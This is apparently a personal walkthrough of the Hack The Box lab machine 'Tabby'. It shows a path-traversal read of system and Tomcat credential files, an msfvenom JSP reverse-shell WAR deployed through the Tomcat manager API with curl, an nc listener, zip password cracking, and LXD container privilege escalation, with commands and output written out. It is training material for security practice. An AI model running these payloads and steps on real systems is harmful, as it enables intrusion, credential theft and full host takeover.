2020 07 16 tabby
Tabby was just retired, here is my write-up on how I worked my way through this box.
Enumerating the ports on the host, I see the following:
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.2p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.41 ((Ubuntu))
|_http-favicon: Unknown favicon MD5: 338ABBB5EA8D80B9869555ECA253D49D
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Mega Hosting
8080/tcp open http syn-ack ttl 63 Apache Tomcat
| http-methods:
|_ Supported Methods: OPTIONS GET HEAD POST
|_http-title: Apache Tomcat
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Browing to the host on port 80 I see:


Looks like this site was already hacked and something was patched.
Checking port 8080 I am presented with this:

Browsing to http://10.10.10.194:8080/manager/html and http://10.10.10.194:8080/host-manager/html, I am prompt for a password
Not knowing what these are for I read the documentation on Tomcat's site to find out these are management GUIs to allow developers to create mutliple web projects and manage them individually. Ok, this attack vector is going to be web based. Testing default tomcat accounts failed, so I went to google to see if there are any recent vulnerabilities. After a couple minutes I came across ghostcat, which leverages LFI.
Testing some paths to see if I can read the /etc/passwd, I am successfull with the following:
http://megahosting.htb/news.php?file=../../../../etc/passwd

Well, well, now I have a user to hunt for ash for password.
If anyone is interested there is a tool to help test for LFI, https://github.com/chrispetrou/FDsploit
Now, I need to find a file on the tomcat server to hold some credentials. Not knowing what I need, I decided to install tomcat locally on my box to see what the config files called and located. After installing I see tomcat is called /usr/local/tomcat9/ and there is a config file here /usr/local/tomcat9/etc/tomcat-users/xml that hosts the username and password for the host-manager* page.
So, seeing how many subfolders I had to traverse to get to /etc/passwd, I decided to try this URL out.
http://megahosting.htb/news.php?file=../../../../usr/share/tomcat9/etc/tomcat-users.xml
Pages loads, but I get a blank page, but if I check source code(CTRL-U) I see this:

Testing the username and password found, lets me into the tomcat host-manager

Searching google for waying to exploit tomcat host-manager, I came across this article, https://www.certilience.fr/2019/03/tomcat-exploit-variant-host-manager/. This page explains how to use impacket smbserver to host files on attacking smb server and tomcat would load the file remotely. I could not get this to load on this instance. So building on that, I found out that tomcat user role manager-script grants access to an API for scripting. Further digging I found I can you a curl command to upload a file to tomcat host-manager, list the instances host on tomcat.
tomcat documentation, https://tomcat.apache.org/tomcat-7.0-doc/manager-howto.html#Supported_Manager_Commands
Now I need a war file, msfvenom can help out here.
╭─[us-vip-7]-[10.10.14.44]-[triki@parrot]-[~]
╰─ $ msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.44 LPORT=4444 -f war > shell.war
Now I will upload the war file.
╭─[us-vip-7]-[10.10.14.44]-[triki@parrot]-[/opt/htb/boxes/tabby/results/10.10.10.194/exploit/tomcat]
╰─ $ curl --upload-file shell.war 'http://tomcat:$3cureP4s5w0rd123!@10.10.10.194:8080/manager/text/deploy?path=/demo'
OK - Deployed application at context path [/demo]
checking to see what is running on Tomcat
╭─[us-vip-7]-[10.10.14.44]-[triki@parrot]-[/opt/htb/boxes/tabby/results/10.10.10.194/exploit/tomcat]
╰─ $ curl 'http://tomcat:$3cureP4s5w0rd123!@10.10.10.194:8080/manager/text/list'
OK - Listed applications for virtual host [localhost]
/:running:0:ROOT
/examples:running:0:/usr/share/tomcat9-examples/examples
/shell.war:running:0:shell.war
/host-manager:running:1:/usr/share/tomcat9-admin/host-manager
/demo:running:0:demo
/manager:running:0:/usr/share/tomcat9-admin/manager
/docs:running:0:/usr/share/tomcat9-docs/docs
Looking at the output I see that my war file path is /demo, so going to http://10.10.10.194/demo should call home, so I need to make sure I have my listener active on the correct port I set in the war file reverse shell.
╭─[us-vip-7]-[10.10.14.44]-[triki@parrot]-[~] master
╰─[☢] $ nc -nvlp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.10.194 51216
id
uid=997(tomcat) gid=997(tomcat) groups=997(tomcat)
whoami
tomcat
pwd
/var/lib/tomcat9
env
USER=tomcat
HOME=/opt/tomcat
OLDPWD=/
CATALINA_HOME=/usr/share/tomcat9
LOGNAME=tomcat
JOURNAL_STREAM=9:24596
CACHE_DIRECTORY=/var/cache/tomcat9
JDK_JAVA_OPTIONS= --add-opens=java.base/java.lang=ALL-UNNAMED --add-opens=java.base/java.io=ALL-UNNAMED --add-opens=java.rmi/sun.rmi.transport=ALL-UNNAMED
CATALINA_TMPDIR=/tmp
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin
INVOCATION_ID=2349bff0fcac437f9d11fb1922179e7f
JAVA_OPTS=-Djava.awt.headless=true -Djdk.tls.ephemeralDHKeySize=2048 -Djava.protocol.handler.pkgs=org.apache.catalina.webresources -Dorg.apache.catalina.security.SecurityListener.UMASK=0027
LANG=en_US.UTF-8
PWD=/var/lib/tomcat9
JAVA_HOME=/usr/lib/jvm/default-java
CATALINA_BASE=/var/lib/tomcat9
whereis python
python: /usr/bin/python3.8 /usr/lib/python2.7 /usr/lib/python3.8 /etc/python3.8 /usr/local/lib/python3.8
python3 -c 'import pty;pty.spawn("/bin/bash")'
tomcat@tabby:/var/lib/tomcat9$
FOOTHOLD, Now I'm in. Lately I have been playing with LinPeas and I really like it, the output it really easy to sift through. So first thing I do is copy that to a safe location on the box(/dev/shm) with wget.
Going through the contents I notice something interesting.
[+] Interesting writable files owned by me or writable by everyone (not in Home) (max 500)
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#writable-files
/dev/mqueue
/dev/shm
/dev/shm/linpeas.sh
/dev/shm/tabby-ash.linpeas
/home/ash
/run/lock
/run/screen
/run/user/1000
/run/user/1000/dbus-1
/run/user/1000/dbus-1/services
/run/user/1000/gnupg
/run/user/1000/inaccessible
/run/user/1000/systemd
/run/user/1000/systemd/units
/snap/core18/1705/run/lock
/snap/core18/1705/tmp
/snap/core18/1705/var/tmp
/tmp
/tmp/alpine-v3.12-x86_64-20200716_0241.tar.gz.1
/tmp/somethin.tar.gz
/tmp/tmux-1000
/var/crash
/var/lib/php/sessions
/var/tmp
/var/www/html/files
/var/www/html/files/16162020_backup.zip
Two files jump out at me, /tmp/alpine-v3.12-x86_64-20200716_0241.tar.gz.1, /tmp/somethin.tar.gz and /var/www/html/files/16162020_backup.zip. Copying the files to my local machine I noticed that the file /tmp/somethin.tar.gz was just a text file with the results from downloading the alpine image from another host.
--2020-07-15 21:38:17-- http://10.10.14.26:8000/alpine-v3.12-x86_64-20200716_0241.tar.gz
Connecting to 10.10.14.26:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3216907 (3.1M) [application/gzip]
Saving to: ‘alpine-v3.12-x86_64-20200716_0241.tar.gz.1’
0K .......... .......... .......... .......... .......... 1% 63.3K 49s
50K .......... .......... .......... .......... .......... 3% 123K 36s
100K .......... .......... .......... .......... .......... 4% 161K 30s
....
3050K .......... .......... .......... .......... .......... 98% 304K 0s
3100K .......... .......... .......... .......... . 100% 319K=14s
2020-07-15 21:38:32 (222 KB/s) - ‘alpine-v3.12-x86_64-20200716_0241.tar.gz.1’ saved [3216907/3216907]
On to the next file, /var/www/html/files/16162020_backup.zip, trying to extract it asks for a password. Let me see if I can crack it.
╭─[us-vip-7]-[10.10.14.44]-[triki@parrot]-[/opt/htb/boxes/tabby/results/10.10.10.194/loot]
╰─[☢] $ fcrackzip -u -D -p '/usr/share/wordlists/rockyou.txt' 16162020_backup.zip
PASSWORD FOUND!!!!: pw == admin@it
Earlier I found a username ash with the Tomcat LFI attack, lets see if this is the password to that account.
tomcat@tabby:/var$ su ash
Password: admin@it
ash@tabby:~$ cat user.txt
457ea7bda5883c31bdeb8dcb7a90c017
Yup, password works and I got the user flag.
Time to work on the privilege escalation...
Looking back at the files I found earlier, I remember the alpine image that was left. Googling for LXD exploit, I found this, https://www.exploit-db.com/exploits/46978
# Step 1: Download build-alpine => wget https://raw.githubusercontent.com/saghul/lxd-alpine-builder/master/build-alpine [Attacker Machine]
# Step 2: Build alpine => bash build-alpine (as root user) [Attacker Machine]

# Step 3: Run this script and you will get root [Victim Machine]
# Step 4: Once inside the container, navigate to /mnt/root to see all resources from the host machine
Step 2:


Now I copy the alpine image I created to the victim server.
Step 3:
Step 4:

ROOTED